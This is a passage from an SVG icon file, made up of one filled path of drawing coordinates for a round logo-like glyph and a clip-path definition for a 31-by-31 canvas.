<path d="M14.5278 0H16.4668C16.5426 0.0234788 16.6202 0.040612 16.6988 0.0512249C19.0865 0.207775 21.4003 0.942456 23.4408 2.19195C27.4429 4.6535 29.9132 8.19621 30.7708 12.8308C30.876 13.3916 30.9326 13.9632 31.0081 14.5321V16.4706C30.965 16.8373 30.9272 17.2093 30.8733 17.576C30.2611 21.7388 28.3221 25.1521 25.0023 27.735C23.3914 29.0202 21.5332 29.9603 19.5433 30.4969C17.5535 31.0336 15.4745 31.1552 13.4356 30.8544C9.87102 30.4246 6.58196 28.7212 4.17471 26.058C0.87919 22.4749 -0.453042 18.2393 0.14835 13.4051C0.522419 10.3681 1.8271 7.52118 3.88345 5.25474C6.20257 2.58903 9.37789 0.813978 12.8639 0.234561C13.4113 0.137501 13.9723 0.0781875 14.5278 0ZM18.8212 12.5046C18.929 12.5046 18.9857 12.5801 19.0558 12.6286C20.2167 13.4472 21.5922 13.9075 23.012 13.9524C23.1711 13.9524 23.2817 13.9524 23.2817 13.7448C23.2817 12.936 23.2817 12.111 23.2817 11.294C23.2817 11.1134 23.2089 11.0784 23.0498 11.0757C22.7265 11.0658 22.4057 11.0151 22.0951 10.9247C21.2117 10.6888 20.4231 10.1854 19.8373 9.48349C19.2516 8.78159 18.8976 7.91563 18.8239 7.00452C18.7996 6.73491 18.7187 6.63785 18.4328 6.64863C17.7074 6.6729 16.9792 6.6702 16.2538 6.64863C15.9841 6.64863 15.9005 6.71604 15.9032 6.99643C15.9032 10.8591 15.9032 14.7235 15.9032 18.5898C15.9041 18.7914 15.8942 18.993 15.8735 19.1937C15.8116 19.7203 15.5912 20.2158 15.2415 20.6144C14.8917 21.013 14.4291 21.2961 13.9149 21.4261C13.4007 21.5561 12.8591 21.527 12.3618 21.3425C11.8646 21.158 11.435 20.827 11.1301 20.3931C10.8252 19.9592 10.6593 19.4429 10.6543 18.9127C10.6493 18.3825 10.8055 17.8632 11.1022 17.4237C11.3989 16.9841 11.8222 16.645 12.3159 16.4512C12.8096 16.2575 13.3505 16.2181 13.8671 16.3385C14.0505 16.3762 14.1125 16.3574 14.1098 16.1498C14.099 15.3319 14.099 14.515 14.1098 13.699C14.1098 13.4995 14.0424 13.4536 13.8536 13.4294C13.3138 13.3742 12.7689 13.3969 12.2355 13.4968C11.5169 13.6283 10.8318 13.9019 10.2205 14.3017C9.60912 14.7015 9.0838 15.2193 8.67533 15.8248C8.26687 16.4303 7.9835 17.1113 7.84185 17.8278C7.70021 18.5443 7.70314 19.2818 7.85048 19.9971C8.00926 20.7231 8.31245 21.4098 8.74201 22.0163C9.17158 22.6229 9.71875 23.1369 10.351 23.5277C10.9832 23.9186 11.6876 24.1784 12.4223 24.2916C13.157 24.4048 13.907 24.3692 14.6276 24.1869C15.8396 23.8941 16.9157 23.1973 17.6785 22.2112C18.4413 21.2251 18.8453 20.0087 18.8239 18.7623C18.8239 16.7833 18.8104 14.8071 18.805 12.8308C18.7809 12.7226 18.7864 12.6099 18.8212 12.5046Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_7_2026">
<rect width="31" height="31" fill="white"/>
</clipPath>
</defs>
</svg>
